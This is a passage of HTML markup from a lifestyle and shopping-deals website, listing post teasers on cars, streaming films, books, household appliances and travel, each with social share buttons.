				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
